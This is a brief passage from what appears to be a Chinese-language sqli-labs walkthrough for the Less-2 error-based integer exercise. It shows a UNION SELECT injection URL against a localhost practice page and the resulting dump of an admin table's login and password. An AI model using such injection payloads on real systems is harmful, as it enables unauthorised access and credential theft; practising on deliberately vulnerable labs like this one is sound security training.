 mysql> select * from admin;
id | u | p |
1 | admin | admin |
1 row in set (0.00 sec)
Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,u,p%20from%20qqyw.admin
1 http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,u,p from qqyw.admin
2 成功获取qqyw数据库下admin表下的数据
Welcome Dhakkan
Your Login name:admin
Your Password:admin